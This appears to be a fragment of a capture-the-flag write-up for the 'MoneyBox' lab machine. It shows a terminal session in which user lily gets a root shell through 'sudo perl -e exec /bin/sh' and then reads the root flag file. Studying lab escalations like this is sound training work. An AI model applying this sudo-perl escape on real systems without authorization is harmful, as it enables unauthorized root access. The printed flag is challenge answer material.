 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# whoami
root
# ls
user2.txt
# cd ..
# ls
lily  renu
# cd ..
# ls
bin   etc         initrd.img.old  lib64       media  proc  sbin  tmp  vmlinuz
boot  home        lib             libx32      mnt    root  srv   usr  vmlinuz.old
dev   initrd.img  lib32           lost+found  opt    run   sys   var
# cd root
# ls
# ls -lart
total 28
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
drwx------  3 root root 4096 Feb 26  2021 .
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
    It's My First CTF Box
instagram : ____kirthik____
See You Back....
#